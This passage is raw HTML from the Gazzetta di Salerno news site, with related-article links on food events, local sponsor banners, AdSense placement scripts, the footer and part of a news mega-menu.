                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/pizza-pizza-napoletana-e-nel-mondo-il-nuovo-libro-del-professor-enrico-volpe-presentato-a-salerno-nella-chiesa-barocca-di-san-giorgio/"  rel="bookmark" class="td-image-wrap " title="“Pizza &#038;Pizza”.  Napoletana e nel mondo”. Il nuovo libro del professor Enrico Volpe presentato a Salerno  nella chiesa barocca di San Giorgio." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/TAVOLO-VOLPE-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/TAVOLO-VOLPE-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/TAVOLO-VOLPE-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Pizza &#038;Pizza”.  Napoletana e nel mondo”. Il nuovo libro del professor Enrico Volpe presentato a Salerno  nella chiesa barocca di San Giorgio." /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/pizza-pizza-napoletana-e-nel-mondo-il-nuovo-libro-del-professor-enrico-volpe-presentato-a-salerno-nella-chiesa-barocca-di-san-giorgio/"  rel="bookmark" title="“Pizza &#038;Pizza”.  Napoletana e nel mondo”. Il nuovo libro del professor Enrico Volpe presentato a Salerno  nella chiesa barocca di San Giorgio.">“Pizza &#038;Pizza”.  Napoletana e nel mondo”. Il nuovo libro del professor Enrico Volpe presentato a Salerno  nella chiesa barocca di San Giorgio.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/a-montecorvino-rovella-lottava-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-il-benessere-con-gusto/"  rel="bookmark" class="td-image-wrap " title="A Montecorvino Rovella l’ottava edizione della manifestazione “La cucina italiana nel mondo: il benessere con gusto”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/GRUPPO-MONTECORVINO-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/GRUPPO-MONTECORVINO-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/GRUPPO-MONTECORVINO-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A Montecorvino Rovella l’ottava edizione della manifestazione “La cucina italiana nel mondo: il benessere con gusto”." /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/a-montecorvino-rovella-lottava-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-il-benessere-con-gusto/"  rel="bookmark" title="A Montecorvino Rovella l’ottava edizione della manifestazione “La cucina italiana nel mondo: il benessere con gusto”.">A Montecorvino Rovella l’ottava edizione della manifestazione “La cucina italiana nel mondo: il benessere con gusto”.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_84 td_block_template_1 ">

<style>.tdi_84.td-a-rec{text-align:center}.tdi_84.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_84 .td-element-style{z-index:-1}.tdi_84.td-a-rec-img{text-align:left}.tdi_84.td-a-rec-img img{margin:0 auto 0 0}.tdi_84 .td_spot_img_all img,.tdi_84 .td_spot_img_tl img,.tdi_84 .td_spot_img_tp img,.tdi_84 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_84.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_86 td_block_template_1">
<style>.tdi_86.td-a-rec{text-align:center}.tdi_86.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_86 .td-element-style{z-index:-1}.tdi_86.td-a-rec-img{text-align:left}.tdi_86.td-a-rec-img img{margin:0 auto 0 0}.tdi_86 .td_spot_img_all img,.tdi_86 .td_spot_img_tl img,.tdi_86 .td_spot_img_tp img,.tdi_86 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_86.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-300x600-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></p>
<a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_87 td_block_template_1 ">

<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}.tdi_87.td-a-rec-img{text-align:left}.tdi_87.td-a-rec-img img{margin:0 auto 0 0}.tdi_87 .td_spot_img_all img,.tdi_87 .td_spot_img_tl img,.tdi_87 .td_spot_img_tp img,.tdi_87 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_87.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_89 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" ><script>var block_tdi_89 = new tdBlock();
block_tdi_89.id = "tdi_89";
block_tdi_89.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style"}';
block_tdi_89.td_column_number = "3";
block_tdi_89.block_type = "td_block_mega_menu";
block_tdi_89.post_count = "4";
block_tdi_89.found_posts = "8472";
block_tdi_89.header_color = "";
block_tdi_89.ajax_pagination_infinite_stop = "";
block_tdi_89.max_num_pages = "2118";
tdBlocksArray.push(block_tdi_89);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_89" id="tdi_90" data-td_block_id="tdi_89" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_91" data-td_block_id="tdi_89" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_92" data-td_block_id="tdi_89" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_93" data-td_block_id="tdi_89" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_94" data-td_block_id="tdi_89" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_95" data-td_block_id="tdi_89" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_96" data-td_block_id="tdi_89" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_97" data-td_block_id="tdi_89" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_98" data-td_block_id="tdi_89" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_89 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cetara-candidata-a-capitale-italiana-del-mare-2026/"  rel="bookmark" class="td-image-wrap " title="Cetara candidata a Capitale Italiana del Mare 2026" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cetara candidata a Capitale Italiana del Mare 2026" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cetara-candidata-a-capitale-italiana-del-mare-2026/"  rel="bookmark" title="Cetara candidata a Capitale Italiana del Mare 2026">Cetara candidata a Capitale Italiana del Mare 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" class="td-image-wrap " title="Turismo destagionalizzato in Costiera, certifica Enit" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo destagionalizzato in Costiera, certifica Enit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" title="Turismo destagionalizzato in Costiera, certifica Enit">Turismo destagionalizzato in Costiera, certifica Enit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" class="td-image-wrap " title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo">Il Gran Galà chiude i festeggiamenti per i 50 anni dei&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_99 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" ><script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_99","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style"}';
block_tdi_99.td_column_number = "3";
block_tdi_99.block_type = "td_block_mega_menu";
block_tdi_99.post_count = "4";
block_tdi_99.found_posts = "31714";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_99);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_99" id="tdi_100" data-td_block_id="tdi_99" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_101" data-td_block_id="tdi_99" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_102" data-td_block_id="tdi_99" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_99 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
